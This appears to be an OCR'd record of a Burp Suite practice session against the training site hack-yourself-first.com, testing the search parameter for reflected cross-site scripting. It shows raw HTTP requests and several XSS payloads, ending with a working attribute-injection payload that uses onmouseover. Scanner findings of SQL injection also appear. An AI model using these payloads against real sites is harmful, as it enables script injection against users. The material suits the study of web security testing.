 Cross-site scripting (reflected): Higher severity
searchTerm=sPedzS27190'%3balert(1)%2f%2f595
This payload is attempting to inject JavaScript into a search parameter (searchTerm) to trigger an XSS
attack.
Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
Site map Scope Crawl paths Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://bxss.me
http://hitafahginbhp.bxss.me
http://hitaslfnofipi.bxss.me
http://hitlfcjznfksd.bxss.me
http://hitlmttmdwret.bxss.me
https://support.cloudflare.com
https://www.cloudflare.com
https://www.codehs.com
http://dicrpdbjmemujemfyopp.zzz
https://evil.com
http://evilcyberhacker.com
http://www.google-analytics.com
https://www.google-analytics.com
https://www.googletagmanager.com
http://hack-yourself-first.com
https://hack-yourself-first.com
https://pastebin.com
http://pluralsight.com
http://szpus.prbly.win
https://szpus.prbly.win
https://www.shotas.blog
http://troyhunt.com
https://troyhunt.com
http://www.troyhunt.com
https://www.troyhunt.com
Contents Search
Host Method URL Para
http://hack-yourself-fi... GET /
http://hack-yourself-fi... GET /Account/Login
http://hack-yourself-fi... GET /Account/Login?return... ✓
http://hack-yourself-fi... GET /Account/Register
Request Response
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: hack-yourself-first.com
3 Accept-Encoding : gzip, deflate, br
4 Accept : */*
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Safari/537.36
8 Cache-Control : max-age=0
9
10
Inspector
Notes
Issues
SQL injection [4]
/CarsByCylinders [Cylinders parameter]
/Make/2 [orderby parameter]
/Make/3 [orderby parameter]
/Make/5 [orderby parameter]
Cross-site scripting (reflected)
Cross-site scripting (DOM-based)
Unencrypted communications
Open redirection (DOM-based) [2]
Advisory Request Response Path to issue
Pretty Raw Hex
\n
1 GET /Search searchTerm =sPedzS27190'%3balert(1)%2f%2f595 HTTP/1.1
2 Host: hack-yourself-first.com
3 Accept-Encoding : gzip, deflate, br
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Language : en-US;q=0.9,en;q=0.8
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
7 Connection : close
8 Cache-Control : max-age=0
9 Cookie : ASP.NET_SessionId ; VisitStart =2/22/2025 7:35:20 AM
10 Upgrade-Insecure-Requests : 1
11 Referer : http://hack-yourself-first.com/
12 Sec-CH-UA : ".Not/A)Brand";v="99", "Google Chrome";v="125", "Chromium";v="125"
13 Sec-CH-UA-Platform : Windows
14 Sec-CH-UA-Mobile : ?0
15
16
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 13
EXPLOIT:
searchTerm=sPedzS27190';console.log('XSS');//595.
Xss is not appeared in the browser console it means the input is not executing as java script.
(https://hack-yourself-
first.com/Search?searchTerm=sPedzS27190%27%3Bconsole.log%28%27XSS%27%29%3B%2F%2F595)
searchTerm=<script>alert(1)</script> this java script execution not worked.
Request
Pretty Raw Hex
\n
1 GET /Search searchTerm =searchTerm=<script>alert(1)</script> HTTP/2
2 Host : hack-yourself-first.com
3 Cookie : ASP.NET_SessionId =wemgo5vghefj2ker3tpr2opy ; VisitStart =2/22/2025 11:21:02
AM; IsAdmin =false ; AuthCookie =
4 Cache-Control : max-age=0
5 Sec-Ch-Ua : "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
Response
Pretty Raw Hex Render
\n
15 Alt-Svc : h3=":443"; ma=86400
16 Server-Timing :
cfL4;desc="?proto=TCP&rtt=43277&min_rtt=25819&rtt_var=37689&sent=6&recv=9&lost=0&
retrans=0&sent_bytes=781&recv_bytes=1984&delivery_rate=14952&cwnd=249&unsent_byte
s=0&cid=43c1d98f0a32fdc0&ts=1115&x=0"
17
18 <!DOCTYPE html>
19 <html lang ="en">
20 <head>
21 <meta charset ="utf-8 " />
22 <title>
Search failed - Supercar Showdown
</title>
23 <link href="/favicon.ico " rel="shortcut icon" type="image/x-icon " />
24 <meta name="viewport " content ="width=device-width " />
25 <link href=
="stylesheet "/>
26
27
Tried event handler: searchTerm=" onmouseover="alert(1)
And it worked which mean input is placed inside an HTML attribute.
This confirms Reflected Cross-Site Scripting (XSS) vulnerability in the search parameter.